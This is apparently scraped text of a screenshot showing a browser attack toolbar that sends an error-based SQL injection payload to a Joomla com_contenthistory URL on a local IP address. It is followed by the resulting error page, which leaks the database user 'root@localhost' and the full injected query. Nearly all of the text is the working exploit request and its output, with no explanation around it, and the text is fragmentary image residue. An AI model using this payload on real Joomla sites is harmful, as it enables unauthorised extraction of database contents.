 Error: 500 Duplicate entry
192.168.1.3/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[ordering]&list[select]=(select 1 fr
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.1.3/index.php
?option=com_contenthistory&view=history&item_id=1&type_id=1
&list[ordering]&list[select]=(select 1 from (select count(*),concat((select user()),floor(rand(0)*2)) from information_schema.tables group by 2)x)
Enable Post data
Enable Referrer
Home
About
Author Login
The requested page cannot be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Search
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry 'root@localhost1' for key 'group_key' SQL=SELECT (select 1 from (select count(*),concat((select user()),floor(rand(0)*2)) from
information_schema.tables group by 2)x),uc.name AS editor FROM `rfamp_ucm_history` AS h LEFT JOIN rfamp_users AS uc ON uc.id =
h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`